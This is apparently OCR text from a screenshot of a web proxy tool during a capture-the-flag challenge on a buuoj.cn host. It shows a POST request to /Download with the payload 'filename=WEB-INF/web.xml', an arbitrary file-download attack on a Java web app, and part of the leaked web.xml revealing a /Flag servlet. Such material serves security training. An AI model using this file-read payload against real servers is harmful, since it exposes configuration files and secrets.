 Pretty Raw \n Actions
1 POST /Download HTTP/1.1
2 Host: a65e5172-b1fd-44aa-8338-a9735b02b7d3.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0)
Gecko/20100101 Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://a65e5172-b1fd-44aa-8338-a9735b02b7d3.node4.buuoj.cn:81/Login
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 24
10 Origin: http://a65e5172-b1fd-44aa-8338-a9735b02b7d3.node4.buuoj.cn:81
11 Connection: close
12 Cookie: JSESSIONID=D25E0B93A85AFD8090135AFBACEE5292
13 Upgrade-Insecure-Requests: 1
14
15 filename=WEB-INF/web.xml
Pretty Raw Render \n Actions
com.wm.ctf.DownloadController
</servlet-class>
40 </servlet>
41 <servlet-mapping>
42 <servlet-name>
DownloadController
</servlet-name>
43 <url-pattern>
/Download
</url-pattern>
44 </servlet-mapping>
45
46 <servlet>
47 <servlet-name>
FlagController
</servlet-name>
48 <servlet-class>
com.wm.ctf.FlagController
</servlet-class>
49 </servlet>
50 <servlet-mapping>
51 <servlet-name>
FlagController
</servlet-name>
52 <url-pattern>
/Flag
</url-pattern>